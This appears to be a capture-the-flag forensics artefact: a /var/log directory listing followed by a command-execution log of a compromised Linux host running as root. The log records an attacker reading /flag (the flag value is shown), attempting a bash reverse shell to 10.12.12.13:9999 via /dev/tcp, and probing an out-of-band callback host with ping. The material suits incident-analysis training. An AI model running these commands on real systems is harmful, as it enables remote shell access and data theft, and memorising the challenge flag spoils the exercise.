 README
supervisor
syslog
syslog.1
sysstat
unattended-upgrades
vmware-network.1.log
vmware-network.log
vmware-vmsvc-root.1.log
vmware-vmsvc-root.2.log
vmware-vmsvc-root.log
vmware-vmtoolsd-root.log
wtmp
[2025-05-08 09:59:20] IP: 192.168.20.1    | Command: ls /var/log/parloo   | ExecTime: 0.0072s | Error: <nil>      | Output: command.log
[2025-05-08 09:59:50] IP: 192.168.20.1    | Command: net user             | ExecTime: 0.0036s | Error: exit status 127 | Output: /bin/sh: 1: net: not found
[2025-05-08 09:59:56] IP: 192.168.20.1    | Command: user                 | ExecTime: 0.0033s | Error: exit status 127 | Output: /bin/sh: 1: user: not found
[2025-05-08 09:59:58] IP: 192.168.20.1    | Command: id                   | ExecTime: 0.0048s | Error: <nil>      | Output: uid=0(root) gid=0(root) groups=0(root)
[2025-05-08 10:00:01] IP: 192.168.20.1    | Command: use                  | ExecTime: 0.0015s | Error: exit status 127 | Output: /bin/sh: 1: use: not found
[2025-05-08 10:02:44] IP: 192.168.20.1    | Command: cat /flag            | ExecTime: 0.0058s | Error: <nil>      | Output: palu{Server_Parloo_2025}
[2025-05-12 18:28:12] IP: 192.168.20.1    | Command: bash -i >& /dev/tcp/10.12.12.13/9999 0>&1 | ExecTime: 0.0028s | Error: exit status 2 | Output: /bin/sh: 1: Syntax error: Bad fd number
[2025-05-13 14:41:37] IP: 192.168.20.1    | Command: ping whoami.https://zdcg1o9v.requestrepo.com/ | ExecTime: 0.0096s | Error: exit status 2 | Output: ping: whoami.https://zdcg1o9v.requestrepo.com/: Name or s
ervice not known
[2025-05-13 14:41:51] IP: 192.168.20.1    | Command: ping https://zdcg1o9v.requestrepo.com/ | ExecTime: 0.0057s | Error: exit status 2 | Output: ping: https://zdcg1o9v.requestrepo.com/: Name or service not kno
wn
[2025-05-13 14:42:23] IP: 192.168.20.1    | Command: ks                   | ExecTime: 0.0030s | Error: exit status 127 | Output: /bin/sh: 1: ks: not found
[2025-05-13 14:42:24] IP: 192.168.20.1    | Command: ls                   | ExecTime: 0.0062s | Error: <nil>      | Output: bin